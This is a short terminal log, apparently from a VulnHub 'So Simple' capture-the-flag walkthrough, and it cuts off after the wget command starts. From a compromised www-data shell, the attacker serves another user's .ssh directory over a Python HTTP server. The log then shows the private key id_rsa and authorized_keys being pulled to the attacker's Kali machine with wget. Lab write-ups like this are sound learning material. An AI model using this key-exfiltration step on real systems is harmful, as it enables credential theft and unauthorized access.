 www-data@so-simple:/home/max/.ssh$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.32.4 - - [10/Aug/2020 04:40:57] code 404, message File not found
192.168.32.4 - - [10/Aug/2020 04:40:57] "GET /* HTTP/1.1" 404 -
192.168.32.4 - - [10/Aug/2020 04:41:02] "GET / HTTP/1.1" 200 -
192.168.32.4 - - [10/Aug/2020 04:41:02] code 404, message File not found
192.168.32.4 - - [10/Aug/2020 04:41:02] "GET /robots.txt HTTP/1.1" 404 -
192.168.32.4 - - [10/Aug/2020 04:41:02] "GET /authorized_keys HTTP/1.1" 2
192.168.32.4 - - [10/Aug/2020 04:41:02] "GET /id_rsa HTTP/1.1" 200 -
192.168.32.4 - - [10/Aug/2020 04:41:02] "GET /id_rsa.pub HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
www-data@so-simple:/home/max/.ssh$
www-data@so-simple:/home/max/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
kali@kali:~/vulnhub/sosimple$ wget -r http://192.168.32.8:8888/
--2020-08-10 12:41:05--  http://192.168.32.8:8888/